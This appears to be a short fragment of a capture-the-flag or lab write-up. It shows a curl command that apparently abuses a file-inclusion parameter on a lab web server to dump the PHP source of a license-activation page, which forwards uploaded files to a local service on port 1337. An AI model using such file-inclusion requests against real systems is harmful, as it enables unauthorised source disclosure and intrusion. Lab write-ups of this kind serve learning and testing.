 ┌──(tsunami㉿coffee)-[~/Documents/retired]
└─$ curl http://10.129.227.96/index.php?page=activate_license.php
<?php
if(isset($_FILES['licensefile'])) {
    $license      = file_get_contents($_FILES['licensefile']['tmp_name']);
    $license_size = $_FILES['licensefile']['size'];

    $socket = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);
    if (!$socket) { echo "error socket_create()\n"; }

    if (!socket_connect($socket, '127.0.0.1', 1337)) {
        echo "error socket_connect()" . socket_strerror(socket_last_error()) . "\n";
    }

    socket_write($socket, pack("N", $license_size));
    socket_write($socket, $license);

    socket_shutdown($socket);
    socket_close($socket);
}
?>